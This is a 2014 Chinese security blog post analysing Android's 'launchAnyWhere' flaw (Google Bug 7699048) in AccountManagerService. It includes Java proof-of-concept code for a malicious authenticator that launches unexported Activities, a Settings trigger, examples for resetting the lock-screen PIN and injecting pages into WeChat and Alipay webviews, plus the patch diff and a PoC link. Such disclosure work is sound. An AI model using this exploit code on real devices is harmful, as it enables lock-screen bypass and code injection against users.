作者:申迪
转载请注明出处 http://blogs.360.cn/360mobile/2014/08/19/launchanywhere-google-bug-7699048/
前几天在试用gitx这个软件时偶然看到Google修复了一个漏洞,并记为Google Bug 7699048。这是一个AccountManagerService的漏洞,利用这个漏洞,我们可以任意调起任意未导出的Activity,突破进程间组件访问隔离的限制。这个漏洞影响2.3 ~ 4.3的安卓系统。
一.关于AccountManagerService
AccountManagerService同样也是系统服务之一,暴露给开发者的的接口是AccountManager。该服务用于管理用户各种网络账号。这使得一些应用可以获取用户网络账号的token,并且使用token调用一些网络服务。很多应用都提供了账号授权功能,比如微信、支付宝、邮件Google服务等等。关于AccountManager的使用,可以参考官方文档和网络上的开发资料。[1][2]
由于各家账户的登陆方法和token获取机制肯定存在差异,所以AccountManager的身份验证也被设计成可插件化的形式:由提供账号相关的应用去实现账号认证。提供账号的应用可以自己实现一套登陆UI,接收用户名和密码;请求自己的认证服务器返回一个token;将token缓存给AccountManager。
可以从“设置-> 添加账户”中看到系统内可提供网络账户的应用:
如果想要出现在这个页面里,应用需要声明一个账户认证服务AuthenticationService:
02 |
android:name=".authenticator.AuthenticationService" |
03 |
android:exported="true"> |
06 |
android:name="android.accounts.AccountAuthenticator" /> |
09 |
android:name="android.accounts.AccountAuthenticator" |
10 |
android:resource="@xml/authenticator" /> |
并且在服务中提供一个Binder
1 |
public IBinder onBind(Intent intent) { |
3 |
return mAuthenticator.getIBinder(); |
关于这个类的实现方法可以参考官方sample [3]
二、漏洞原理
普通应用(记为AppA)去请求添加某类账户时,会调用AccountManager.addAccount,然后AccountManager会去查找提供账号的应用(记为AppB)的Authenticator类,调用Authenticator. addAccount方法;AppA再根据AppB返回的Intent去调起AppB的账户登录界面。
这个过程如图所示:

我们可以将这个流程转化为一个比较简单的事实:
- AppA请求添加一个特定类型的网络账号
- 系统查询到AppB可以提供一个该类型的网络账号服务,系统向AppB发起请求
- AppB返回了一个intent给系统,系统把intent转发给appA
- AccountManagerResponse在AppA的进程空间内调用 startActivity(intent)调起一个Activity,AccountManagerResponse是FrameWork中的代码, AppA对这一调用毫不知情。
这种设计的本意是,AccountManagerService帮助AppA查找到AppB账号登陆页面,并呼起这个登陆页面。而问题在于,AppB可以任意指定这个intent所指向的组件,AppA将在不知情的情况下由AccountManagerResponse调用起了一个Activity. 如果AppA是一个system权限应用,比如Settings,那么AppA能够调用起任意AppB指定的未导出Activity.
Step 3中AppB返回bundle的代码:
01 |
public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, |
02 |
String authTokenType, String[] requiredFeatures, Bundle options) { |
03 |
Intent intent = new Intent(); |
04 |
intent.setComponent(new ComponentName( |
06 |
" com.trick. trick.AnyWhereActivity")); |
07 |
intent.setAction(Intent.ACTION_RUN); |
08 |
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); |
09 |
final Bundle bundle = new Bundle(); |
10 |
bundle.putParcelable(AccountManager.KEY_INTENT, intent); |
Step 4 AccountManager在appA进程空间中startActivity的代码
01 |
/** Handles the responses from the AccountManager */ |
02 |
private class Response extends IAccountManagerResponse.Stub { |
03 |
public void onResult(Bundle bundle) { |
04 |
Intent intent = bundle.getParcelable(KEY_INTENT); |
05 |
if (intent != null && mActivity != null) { |
08 |
mActivity.startActivity(intent); |
10 |
} else if (bundle.getBoolean("retry")) { |
三.如何利用

上文已经提到过,如果假设AppA是Settings,AppB是攻击程序。那么只要能让Settings触发addAcount的操作,就能够让AppB launchAnyWhere。而问题是,怎么才能让Settings触发添加账户呢?如果从“设置->添加账户”的页面去触发,则需要用户手工点击才能触发,这样攻击的成功率将大大降低,因为一般用户是很少从这里添加账户的,用户往往习惯直接从应用本身登陆。
不过现在就放弃还太早,其实Settings早已经给我们留下触发接口。只要我们调用com.android.settings.accounts.AddAccountSettings,并给Intent带上特定的参数,即可让Settings触发launchAnyWhere:
01 |
Intent intent1 = new Intent(); |
02 |
intent1.setComponent(new ComponentName( |
03 |
"com.android.settings", |
04 |
"com.android.settings.accounts.AddAccountSettings")); |
05 |
intent1.setAction(Intent.ACTION_RUN); |
06 |
intent1.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); |
07 |
String authTypes[] = {Constants.ACCOUNT_TYPE}; |
09 |
intent1.putExtra("account_types", authTypes); |
10 |
AuthenticatorActivity.this.startActivity(intent1); |
这个过程如图Step 0所示:
四、应用场景
主要的攻击对象还是应用中未导出的Activity,特别是包含了一些intenExtra的Activity。下面只是举一些简单例子。这个漏洞的危害取决于你想攻击哪个Activity,还是有一定利用空间的。比如攻击很多app未导出的webview,结合FakeID或者JavascriptInterface这类的浏览器漏洞就能造成代码注入执行。
- 重置pin码
绕过pin码认证界面,直接重置手机系统pin码
1 |
intent.setComponent(new ComponentName( |
2 |
"com.android.settings", |
3 |
"com.android.settings.ChooseLockPassword")); |
4 |
intent.setAction(Intent.ACTION_RUN); |
5 |
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); |
6 |
intent.putExtra("confirm_credentials",false); |
7 |
final Bundle bundle = new Bundle(); |
8 |
bundle.putParcelable(AccountManager.KEY_INTENT, intent); |
2. 调用微信内置浏览器:
01 |
public final staticString HTML2 = |
02 |
"<script language="javascript" type="text/javascript">" + |
03 |
"window.location.href="http: |
07 |
public Bundle addAccount(AccountAuthenticatorResponse response, String accountType, |
08 |
String authTokenType, String[] requiredFeatures, Bundle options) { |
09 |
Intent intent = new Intent(); |
10 |
intent.setComponent(new ComponentName( |
12 |
"com.tencent.mm.plugin.webview.ui.tools.ContactQZoneWebView")); |
13 |
intent.setAction(Intent.ACTION_RUN); |
14 |
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); |
15 |
intent.putExtra("data", HTML2); |
16 |
intent.putExtra("baseurl", "http://www.g.cn"); |
17 |
intent.putExtra("title", "Account bug"); |
18 |
final Bundle bundle = new Bundle(); |
19 |
bundle.putParcelable(AccountManager.KEY_INTENT, intent); |
3. 调用支付宝钱包内置浏览器:
1 |
Intent intent = new Intent(); |
2 |
intent.setAction(Intent.ACTION_RUN); |
3 |
intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK); |
4 |
intent.putExtra("url", "http://drops.wooyun.org/webview.html"); |
5 |
intent.putExtra("title", "Account bug"); |
6 |
final Bundle bundle = new Bundle(); |
7 |
bundle.putParcelable(AccountManager.KEY_INTENT, intent); |

四、漏洞修复
安卓4.4已经修复了这个漏洞[4].检查了Step3中返回的intent所指向的Activity和AppB是否是有相同签名的。避免了luanchAnyWhere的可能。
02 |
public void onResult(Bundle result) { |
04 |
- if (result != null&& !TextUtils.isEmpty(result.getString(AccountManager.KEY_AUTHTOKEN))) { |
05 |
+ Intent intent = null; |
07 |
+ && (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null) { |
14 |
+ PackageManager pm = mContext.getPackageManager(); |
15 |
+ ResolveInfo resolveInfo = pm.resolveActivity(intent, 0); |
16 |
+ int targetUid = resolveInfo.activityInfo.applicationInfo.uid; |
17 |
+ int authenticatorUid = Binder.getCallingUid(); |
18 |
+ if (PackageManager.SIGNATURE_MATCH != |
19 |
+ pm.checkSignatures(authenticatorUid, targetUid)) { |
20 |
+ throw new SecurityException( |
21 |
+ "Activity to be started with KEY_INTENT must " + |
22 |
+ "share Authenticator's signatures"); |
26 |
+ && !TextUtils.isEmpty(result.getString(AccountManager.KEY_AUTHTOKEN))) { |
利用代码以及编译好的poc:
https://github.com/retme7/launchAnyWhere_poc_by_retme_bug_7699048
参考
[1] API reference
http://developer.android.com/reference/android/accounts/AccountManager.html
[2] Write your own Android Authenticator
http://udinic.wordpress.com/2013/04/24/write-your-own-android-authenticator/
[3]http://androidxref.com/4.3_r2.1/xref/development/samples/SampleSyncAdapter/src/com/example/android/samplesync/authenticator/Authenticator.java
[4] https://android.googlesource.com/platform/frameworks/base/+/5bab9da%5E%21/#F0



